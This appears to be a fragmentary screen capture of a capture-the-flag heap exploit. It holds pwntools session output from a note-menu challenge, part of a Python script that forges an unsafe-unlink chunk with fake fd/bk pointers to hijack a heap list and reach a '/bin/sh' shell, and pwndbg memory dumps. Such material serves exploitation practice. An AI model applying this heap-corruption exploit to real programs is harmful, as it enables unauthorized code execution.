 b'2\n'
[*] Switching to interactive mode
[DEBUG] Received 0x15 bytes:
b'delete note success!\n'
delete note success!
[DEBUG] Received 0x45 bytes:
b'1.New note\n'
b'2.Show  note\n'
b'3.Edit note\n'
b'4.Delete note\n'
b'5.Quit\n'
b'option--->>\n'
1.New note
2.Show  note
3.Edit note
4.Delete note
5.Quit
option--->>
$ 2
[DEBUG] Sent 0x2 bytes:
b'2\n'
$
.tw
打开(O)
105.py
~/桌面/89
保存(S)
39
40 def delete(idx):
41     io.recvuntil(b'option--->>\n')
42     io.sendline(str(4))
43     io.recvuntil(b'note:\n')
44     io.sendline(str(idx))
45
46 io.recvuntil(b'name:\n')
47 io.sendline(b'name')
48 io.recvuntil(b'Input your address:\n')
49 io.sendline(b'A')
50
51 debug()
52
53 heaplist = 0x00602120
54 fd = heaplist - 0x18
55 bk = heaplist - 0x10
56 payload1 = p64(0)+p64(0xa1)+p64(fd)+p64(bk)
57
58 add(0x80,payload1)#0
59 add(0x8,b'BBBB')#1
60 add(0x80,b'/bin/sh\x00')#2
61
62 delete(1)
63 payload2 = p64(0)*2 + p64(0xa0) + p64(0x90)
64 add(0,payload2)
65
66 delete(2)
67
68
69 io.interactive()
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x35935000
Size: 0x90 (with flag bits: 0x91)
Allocated chunk | PREV_INUSE
Addr: 0x35935090
Size: 0x20 (with flag bits: 0x21)
Allocated chunk
Addr: 0x359350b0
Size: 0x90 (with flag bits: 0x90)
Allocated chunk | PREV_INUSE
Addr: 0x35935140
Size: 0x20ec0 (with flag bits: 0x20ec1)
pwndbg> x/20gx 0x602100
0x602100:       0x0000000000000000      0x0000000000000000
0x602110:       0x0000000000000000      0x0000000000000000
0x602120:       0x0000000000602108      0x0000000000000000
0x602130:       0x0000000000000000      0x00000000359350a0
0x602140:       0x0000000000000080      0x0000000000000000
0x602150:       0x0000000000000000      0x0000000000000000
0x602160:       0x0000000000000004      0x0000000000000000
0x602170:       0x0000000000000000      0x0000000000000000
0x602180:       0x0000000000000041      0x0000000000000000
0x602190:       0x0000000000000000      0x0000000000000000
pwndbg> x/40gx 0x35935000
0x35935000:     0x0000000000000000      0x0000000000000091
0x35935010:     0x0000000000000000      0x0000000000020ff1
0x35935020:     0x0000000000602108      0x0000000000602110
0x35935030:     0x0000000000000000      0x0000000000000000
0x35935040:     0x0000000000000000      0x0000000000000000
0x35935050:     0x0000000000000000      0x0000000000000000
0x35935060:     0x0000000000000000      0x0000000000000000
0x35935070:     0x0000000000000000      0x0000000000000000
0x35935080:     0x0000000000000000      0x0000000000000000
0x35935090:     0x0000000000000000      0x0000000000000021
0x359350a0:     0x0000000000000000      0x0000000000000000
0x359350b0:     0x00000000000000a0      0x0000000000000090
0x359350c0:     0x0068732f6e696200      0x0000000000000000
0x359350d0:     0x0000000000000000      0x0000000000000000
0x359350e0:     0x0000000000000000      0x0000000000000000